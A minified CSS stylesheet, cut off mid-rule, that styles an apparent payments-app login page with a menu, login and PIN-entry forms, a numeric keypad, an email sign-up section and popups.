.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}@media (max-width:480px){.col-ss-2{width:16.6667%}.col-ss-4{width:33.3333%}.col-ss-6{width:50%}.col-ss-7{width:58.3333%}.col-ss-10{width:83.3333%}.col-ss-12{width:100%}}.button-web{display:inline-block;color:#fff;font-size:1em;line-height:1.2;background-color:#DA0081;border-radius:4px;padding:14px 30px;text-decoration:none;cursor:pointer;width:100%;border:0}.custom-container{width:250px!important;display:flex;flex-direction:column;justify-content:center;align-items:center;margin:150px auto 100px}.custom-container img{width:72px}.custom-container h1{margin-top:42px;font-size:18px;font-weight:700;text-align:center;color:#210049}.custom-container .message{margin-top:36px;margin-bottom:16px}.custom-container p{font-size:16px;font-weight:400;color:#6E6E6E}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}header{background-color:#fff;height:70px;margin:0;padding:0;position:fixed;top:0;left:0;width:100%;z-index:20;border-bottom:1px solid #e7e9ea}.wrap-header{margin:0 auto;max-width:1185px;padding-top:20px;width:95%;padding-left:16px;padding-right:8px}.logo{height:2.12em}.logo img{height:auto}.btn-menu-hamburguer{display:none;float:right;height:35px;margin-right:12px;margin-top:0;position:relative;width:35px}.btn-menu-hamburguer a{display:block;height:100%;width:100%;cursor:pointer}.btn-menu-hamburguer a.active span{background-color:transparent}.btn-menu-hamburguer a.active span:before{top:0;transform:rotate(45deg)}.btn-menu-hamburguer a.active span:after{top:0;transform:rotate(-45deg)}.btn-menu-hamburguer span{display:block;border-radius:2px;height:3px;width:26px;left:50%;margin-left:-13px;background:#200020;position:absolute;top:50%;margin-top:-1px;transition:all .5s ease-in-out}.btn-menu-hamburguer span:after,.btn-menu-hamburguer span:before{content:"";position:absolute;left:0;border-radius:2px;height:3px;width:26px;background:#200020;transition:all .5s ease-in-out}.btn-menu-hamburguer span:before{top:-8px}.btn-menu-hamburguer span:after{bottom:-8px}.menu-navigation{display:inline-block;margin:0 auto}.menu-navigation ul{list-style:none;margin:0;padding:0}.menu-navigation ul li{display:inline-block;margin-left:15px;margin-right:15px;margin-top:3px}.menu-navigation ul li a{color:#200020;font-size:.87em;text-decoration:none}.menu-navigation ul li a.active,.menu-navigation ul li a:hover{color:#DA0081}.container-buttons{top:-5px}.buttons-right{display:inline-block;margin:0 auto}.buttons-right ul{list-style:none;margin:0;padding:0}.buttons-right ul li{display:inline-block;margin-left:11px;margin-right:11px}.buttons-right ul li a{border:1px solid #DA0081;border-radius:4px;display:block;font-size:.87em;padding:10px 38px;text-decoration:none;background-color:#DA0081;color:#fff}@media (max-width:1200px){.buttons-right ul li{margin-left:5px;margin-right:5px}.buttons-right ul li a{padding:7px 25px}.menu-navigation ul li{margin-left:2px;margin-right:2px}}@media (max-width:991px){.btn-menu-hamburguer a.active span:after,.btn-menu-hamburguer a.active span:before{background-color:#200020}.buttons-right ul li{display:block;margin-left:0;margin-right:0;padding:10px 19%}.buttons-right ul li a{border:1px solid #fff;color:#fff}.buttons-right ul li a:hover{background-color:#fff;color:#1a1446}.btn-menu-hamburguer{display:block;z-index:30}.buttons-right,.menu-navigation{display:block}.menu-navigation{padding-top:70px}.menu-navigation ul{margin-bottom:13px;padding-bottom:15px;position:relative}.menu-navigation ul li{display:block;margin-left:0;margin-right:0;margin-top:0;padding:10px 5%;text-align:center}.menu-navigation ul li a{color:#fff}.wrap-main-menu{background-color:#fff;box-shadow:0 0 10px 1px #ccc;display:block;height:100%;padding-bottom:26px;padding-top:64px;position:fixed;right:-100%;top:0;transition:all 1s ease 0s;width:361px;z-index:10}.wrap-main-menu.active{right:-9px}}@media (max-width:480px){.btn-menu-hamburguer a.active span:after,.btn-menu-hamburguer a.active span:before{background-color:#200020}.buttons-right ul li a{border:1px solid #DA0081;color:#fff}.buttons-right ul li a:hover{background-color:#ff2f73;color:#fff}.menu-navigation{padding-top:10px}.menu-navigation ul{margin-bottom:50px;padding-bottom:0}.menu-navigation ul li{border-bottom:1px solid #e7e9ea;margin-left:17px;margin-right:17px;padding-left:0;padding-right:0;text-align:left}.menu-navigation ul li:first-child{border-top:1px solid #e7e9ea}.menu-navigation ul li a{color:rgba(20,15,56,.94)}}.content-key-view .input-key label input,.content-key-view .input-key label input:focus{color:transparent;border:transparent;background:0 0}.w-button.button.top-intro-boton,.w-input.login-form-input.email{width:300px}.email-left{width:25%;display:inline-block}.top-intro-boton.validateCheck{background-color:grey}.spinner{width:20px;left:50%;position:relative;margin-bottom:10px;margin-top:10px}.list-reset-password .item.nocolor.noborder{margin-bottom:20px;margin-top:20px}.list-reset-password .perfil-clave-col{max-width:60px;width:25%;text-align:center;display:inline-block}.list-reset-password .perfil-clave-col input{max-width:50px;width:95%;height:50px;border-radius:8px;border:1px solid grey;background-color:#fff;text-align:center;font-size:30px}.captcha-wp{display:inline-block;text-align:center}@media (max-width:995px){.w-button.button.top-intro-boton,.w-input.login-form-input.email{width:100%}.email-left{width:100%;display:inline-block}}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.content-key-view .input-key{max-width:182px;margin:0 auto;overflow:hidden}.content-key-view .input-key label{background:0 0}.content-key-view .input-key label input:focus{position:absolute;margin-left:-320px;z-index:0}.content-key-view .input-key label input::-webkit-input-placeholder{color:transparent}.content-key-view .input-key label input:-moz-placeholder{color:transparent}.content-key-view .input-key label input:-ms-input-placeholder{color:transparent}.content-key-view .mask-key{max-width:182px;margin:-44px auto 10px;border-bottom:1px solid rgba(255,255,255,.4);padding-bottom:25px}.content-key-view .mask-key .item-key{text-align:center;height:25px}.content-key-view .mask-key .item-key.empty:before{border:1px solid #fff;content:' ';background-color:transparent;border-radius:4px;transform:rotate(45deg);height:22px;min-width:22px;display:inline-block}.content-key-view .mask-key .item-key.full:before{content:'*';background-color:transparent;height:22px;min-width:22px;display:inline-block;font-size:2.625em;color:#fff;line-height:1em;font-weight:700}.content-key-view .mask-key .item-key.error:before,.content-key-view .mask-key .item-key.success:before{font-family:Ionicons;background-color:transparent;height:22px;display:inline-block;font-size:1.375em;line-height:1em;min-width:22px}.content-key-view .mask-key .item-key.error:before{content:'\f129';color:#fb5126;font-weight:700}.content-key-view .mask-key .item-key.success:before{content:'\f121';color:#46d993;font-weight:400}.content-key-view .txt-description p,.login-section .login-wrap,.login-section .login-wrap .forgot-password,.login-section .login-wrap h1,.login-section .login-wrap p{font-family:Manrope,sans-serif}.content-key-view .txt-description{padding-left:15px;padding-right:15px}.content-key-view .txt-description p{font-size:.875em;color:#fff;text-align:center}.content-key-view .txt-description.redparagraph p{color:#FB5126}.content-key-view .txt-description.greenparagraph p{color:#46d993}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.login-section{padding-top:70px;color:#fff;height:800px}.login-section .login-wrap{max-width:370px;width:90%;margin:64px auto 0;text-align:center;color:#200020;background-color:#fff;padding:32px 16px 24px;border-radius:4px}.login-section .login-wrap h1{font-size:24px;font-weight:700;margin:0 auto 18px}.login-section .login-wrap p{font-size:15px;font-weight:400;margin:0}.login-section .login-wrap .login-form-wrap{margin-top:40px;margin-bottom:20px}.login-section .login-wrap .forgot-password{color:#fff;font-size:1.125em;text-decoration:none}.container-form{display:flex;flex-direction:column;gap:8px}.form-group{position:relative;margin:0 auto;width:100%}.form-group input{height:48px;width:100%;border:0;border-radius:4px;font-family:Manrope;color:#200020;background-color:#FBF7FB;font-size:16px;padding:24px 48px 6px 16px;margin:0 auto;display:block}.form-group input.password{font-size:20px}.form-group label{left:16px;position:absolute;pointer-events:none;top:50%;transform:translateY(-50%);transition:top .3s;color:#200020;font-size:16px;font-family:Manrope;font-weight:400}.form-group input:disabled+label,.form-group input:focus+label,.form-group input:valid+label,.form-group select:disabled+label,.form-group select:focus+label,.form-group select:valid+label{padding-top:10px;top:10px;font-size:12px;color:#DA0081}.select-country,select{color:#200020!important;background-color:#FBF7FB!important;border-radius:4px!important}.input-country{width:100;z-index:10;position:relative;display:flex;gap:8px}.input-country .wrap-select-country{display:inline-block;height:50px;vertical-align:middle;width:45%}.input-country .select-country.open-select-country ul{background:#FBF7FB!important;border-bottom-left-radius:4px;border-bottom-right-radius:4px;box-shadow:0 3px 10px 1px #ccc}.input-country .select-country.open-select-country ul li:hover{background-color:#ECE7F5}.input-country .select-country.active-select ul li{display:block}.input-country .select-country.select-country.open-select-country ul li .country-wrap{background-color:transparent;color:#200020;border:none}.input-country .select-country .select-col{text-align:center!important}.input-country .select-country .select-col p{font-size:16px!important;font-family:Manrope,sans-serif!important}.captcha-wp{margin:8px auto 0}.btn-wrap{margin-top:24px;width:100%}.btn-wrap .form-btn-submit{cursor:pointer;display:block;width:100%;height:48px;margin:0 auto;padding-right:30px;padding-left:30px;float:none;border-radius:4px;background-color:#DA0081;font-family:Manrope,sans-serif;color:#fff;font-size:1rem;font-weight:500;line-height:20px;border:none}.btn-wrap .form-btn-submit:hover{background-color:#DA0081}.btn-wrap .form-btn-submit:disabled{background-color:#F1BFDA}.tooltip{position:relative;display:inline-block}.tooltip .tooltiptext{visibility:hidden;width:100%;background-color:#FBF7FB;color:#555;text-align:center;border-radius:6px;position:absolute;z-index:1;top:60px;opacity:0;transition:opacity .3s;box-shadow:1px 1px 20px rgba(0,0,0,.5);padding:5px 5px 12px}.tooltip:hover .tooltiptext{visibility:visible;opacity:1}.tooltip .tooltiptext::after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #FBF7FB}.title-tooltip{font-size:14px;font-weight:400;margin:0;padding:12px 24px 12px 12px}.img-dynamic-key{width:250px;border-radius:8px}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.numeric-keyboard-container{margin-top:-5%;position:relative;height:calc(100% - 180px)}.numeric-keyboard-container .row-container{max-width:260px;width:95%;margin:20px auto 10px}.numeric-keyboard-container .row-container .number-container{text-align:center;height:55px;padding:0}.numeric-keyboard-container .row-container .number-container button{height:100%;max-height:100%;border:none;border-radius:100%;width:55px;background:0 0;font-weight:400}.numeric-keyboard-container .row-container .number-container .number{font-family:Manrope,sans-serif;font-size:1.8em;line-height:2.2em;padding:0}.numeric-keyboard-container .row-container .number-container .lightNumberColor{color:#fff}.numeric-keyboard-container .row-container .number-container .activated{background-color:rgba(255,255,255,.5)}.numeric-keyboard-container .row-container .number-container .remove{line-height:1.1em;padding-right:5%}.numeric-keyboard-container .row-container .number-container .remove.activated{color:rgba(255,255,255,.5);background:0 0}.numeric-keyboard-container .row-container .number-container .icon-rechazar:before{font-size:1.1em}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons790f790f.eot?v=2.0.1);src:url(../fonts/ionicons790f790f.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons790f790f.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons790f790f.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons790f790f.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafontd41dd41d.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.login-section.password-section .login-wrap{padding-bottom:80px;background-color:#200020;color:#fff}.section-save-mail{background:url(../images/bkg-mail.png) #43cea2;padding:110px 0;color:#fff}.section-save-mail .save-mail-wrap{max-width:610px;width:90%;margin:0 auto;text-align:center}.section-save-mail .save-mail-wrap .col-sm-4,.section-save-mail .save-mail-wrap .col-sm-8{padding-left:2px;padding-right:2px}.section-save-mail .save-mail-wrap h3{font-size:1.75em;font-family:Manrope,sans-serif;margin-bottom:30px}.section-save-mail .save-mail-wrap .wrap-inputs-hidden{display:none}.section-save-mail .save-mail-wrap .input-mail{width:100%;height:55px;background-color:#fff;border-color:transparent;border-radius:4px;padding:0 20px;color:#a2b0b7}.section-save-mail .save-mail-wrap .botton-mail{width:100%;height:55px;background-color:#1a1446;border-color:transparent;border-radius:4px}.section-save-mail .save-mail-wrap .botton-mail:disabled{opacity:.8}.section-save-mail .save-mail-wrap .message-error-mail{background-color:#ff585f;border-radius:3px;color:#fff;font-family:Manrope,sans-serif;font-size:.9em;padding:7px 18px 7px 12px;max-width:100%;position:absolute;left:20px;top:46px;display:none}.button-popup,.popup-wrapper .popup-box{font-family:Manrope,sans-serif;font-size:1em;text-align:center}.section-save-mail .save-mail-wrap .message-error-mail.show{display:block}.section-save-mail .save-mail-wrap .message-error-mail .esquina{background-image:url(https://www.nequi.com.co/wp-content/themes/nequi/img/arrow_error_input.svg);background-position:center center;background-repeat:no-repeat;display:block;height:7px;left:9px;position:absolute;top:-5px;width:12px}.section-save-mail .save-mail-wrap .col-input-mail{position:relative;z-index:3}@keyframes load-diamond{0%{transform:rotate(45deg)}20%{transform:rotate(135deg)}40%{transform:rotate(225deg)}80%{transform:rotate(315deg)}100%{transform:rotate(405deg)}}.content-key-view.load-animation .mask-key .item-key:before{border:1px solid #fff;content:' ';background-color:transparent;border-radius:4px;transform:rotate(45deg);height:22px;min-width:22px;display:inline-block;animation-name:load-diamond;animation-duration:3s;animation-iteration-count:infinite}.content-key-view.load-animation .mask-key .item-key:nth-child(2):before{animation-delay:.1s}.content-key-view.load-animation .mask-key .item-key:nth-child(3):before{animation-delay:.2s}.content-key-view.load-animation .mask-key .item-key:nth-child(4):before{animation-delay:.3s}@media (max-width:767px){.section-save-mail{padding:90px 0}.col-input-mail{margin-bottom:20px}.section-save-mail .save-mail-wrap .col-sm-4,.section-save-mail .save-mail-wrap .col-sm-8{padding-left:15px;padding-right:15px}.section-save-mail .save-mail-wrap .message-error-mail{left:15px;right:15px}}@font-face{font-family:'Avenirltstd medium';src:url(../fonts/AvenirLTStd-Medium.eot) format("embedded-opentype"),url(../fonts/AvenirLTStd-Medium.woff) format("woff"),url(../fonts/AvenirLTStd-Medium.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro ultlt';src:url(../fonts/AvenirNextLTPro-UltLt.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-UltLt.woff) format("woff"),url(../fonts/AvenirNextLTPro-UltLt.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-Regular.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Regular.woff) format("woff"),url(../fonts/AvenirNextLTPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro mediumcn';src:url(../fonts/AvenirNextLTPro-MediumCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-MediumCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-MediumCn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro demi';src:url(../fonts/AvenirNextLTPro-Demi.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Demi.woff) format("woff"),url(../fonts/AvenirNextLTPro-Demi.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:'Avenirnextltpro cn';src:url(../fonts/AvenirNextLTPro-Cn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-Cn.woff) format("woff"),url(../fonts/AvenirNextLTPro-Cn.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Avenirnextltpro;src:url(../fonts/AvenirNextLTPro-BoldCn.eot) format("embedded-opentype"),url(../fonts/AvenirNextLTPro-BoldCn.woff) format("woff"),url(../fonts/AvenirNextLTPro-BoldCn.ttf) format("truetype");font-weight:800;font-style:normal}@font-face{font-family:Ionicons;src:url(../fonts/ionicons.eot?v=2.0.1);src:url(../fonts/ionicons.eot?v=2.0.1#iefix) format("embedded-opentype"),url(../fonts/ionicons.ttf?v=2.0.1) format("truetype"),url(../fonts/ionicons.woff?v=2.0.1) format("woff"),url(../fonts/ionicons.woff) format("woff"),url(../fonts/ionicons.svg?v=2.0.1#Ionicons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:sherpafont;src:url(../fonts/sherpafont.eot);src:url(../fonts/sherpafont.eot?#iefix) format("embedded-opentype"),url(../fonts/sherpafont.woff) format("woff"),url(../fonts/sherpafont.ttf) format("truetype"),url(../fonts/sherpafont.svg#sherpafont) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Manrope;src:url(../fonts/Manrope-VariableFont_wght.ttf)}.popup-wrapper{display:none;background-color:rgba(32,0,32,.85);height:100%;width:100%;position:fixed;top:0;left:0;z-index:1000;opacity:0;transition:all .2s ease-in-out}.popup-wrapper.popup-show{display:block}.popup-wrapper.animation-show{opacity:1}.popup-wrapper.spinner-wrapper{background-color:rgba(255,255,255,.8);z-index:2000}.popup-wrapper.spinner-wrapper 